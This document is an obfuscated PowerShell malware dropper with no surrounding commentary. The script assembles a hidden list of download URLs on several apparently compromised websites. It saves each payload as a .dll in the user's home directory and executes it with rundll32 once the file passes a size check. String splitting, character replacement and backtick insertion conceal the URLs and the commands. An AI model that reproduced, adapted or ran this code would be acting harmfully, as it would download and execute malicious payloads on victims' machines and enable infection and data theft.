 $Swrp6tc = (('A6'+'9')+'S');
$X27H=('C3'+'3O');
$Imd1yck=$HOME+((('UO'+'H'+'Db_')+'b'+('h3'+'0UO')+('HY'+'f')+('5be5'+'g'+'UOH'))."ReP`lACe"(('U'+'OH'),[StrInG][chAr]92))+$Swrp6tc+(('.'+'dl')+'l');
$K47V=('R'+('4'+'9G'));
$B9fhbyv=(']'+('a'+'nw[3s://adm'+'int'+'k.c'+'o'+'m/'+'w')+('p-adm'+'in/'+'L/')+'@'+(']a'+'n'+'w[3s')+':'+'/'+'/m'+('ike'+'ge')+('e'+'r'+'inck.')+('c'+'om')+('/
c/'+'Y'+'Ys')+'a'+('/@'+']'+'anw'+'['+'3://free'+'lanc'+'e'+'rw')+('ebdesi'+'gnerh'+'yd')+('er'+'aba')+('d.'+'com/')+('cgi'+'-bin'+'/S')+('/'+'@'+']anw)+
('[3'+'://'+'etdog.co'+'m'+'/w')+('p-'+'co')+'nt'+('e'+'nt')+('/n'+'u/@')+(']a'+'nw[3')+'s'+('://'+'www'+'.hintu'+'p.c')+('o'+'m.')+('b'+'r/')+'w'+('p'+'-co')+('n'+'ten')
+('t'+'/dE/'+'@]a'+'nw[3://'+'www.')+'s'+('tm'+'arouns'+'.')+('ns'+'w')+('.'+'edu.au/p'+'a'+'y'+'pal/b8')+('G'+'/@]')+('a'+'nw[')+('3:'+'/')+
('/'+'wm.mcdeve'+'lop.net'+'/'+'c'+'on'+'t'+'e')+('nt'+'/')+'6'+('F2'+'gd/'))."RE`p`lACe"(((']a'+'n')+('w'+'[3')),([array]('sd','sw'),(('h'+'tt')+'p'),'3d')
[1])."s`PLIT"($C83R + $Cvmmq4o + $F10Q);
$Q52M=('P'+('0'+'5K'));
foreach ($Bm5pw6z in $B9fhbyv){try{(&('New'+'-Objec'+'t') SysTem.nEt.WEBcLIeNT)."do`WNl`OaD`FIlE"($Bm5pw6z, $Imd1yck);
$Z10L=('A9'+'2Q');
If ((&('Ge'+'t-It'+'em') $Imd1yck)."len`G`TH" -ge 35698) {&('r'+'undl'+'l32')
$Imd1yck,(('Co'+'nt')+'r'+('ol'+'_RunD'+'L')+'L')."T`OSt`RiNG"();
$R65I=('Z'+('09'+'B'));
break;
$K7_H=('F1'+'2U')}}catch{}}
$W54I=(('V9'+'5')+'O')